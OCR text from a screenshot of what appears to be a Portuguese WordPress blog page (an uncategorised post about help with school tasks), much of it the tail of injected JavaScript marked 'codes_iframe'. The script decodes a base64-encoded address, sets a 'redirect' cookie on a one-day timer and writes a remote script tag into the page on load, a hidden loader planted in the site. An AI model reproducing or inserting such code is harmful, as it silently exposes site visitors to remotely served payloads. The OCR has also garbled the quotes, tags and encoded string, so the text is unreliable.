
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU
3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3Mi
U2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.
floor(Date.now()/1e3),cookie=getCookie(“redirect”
);if(now=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=”redir
ect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(‘s
cript src=”‘+src+'”\/script’)}
/script!–/codes_iframe–
Categorias
Sem categoria
Navegação
An Excellent Support for your personal
de
Scholastic Tasks
post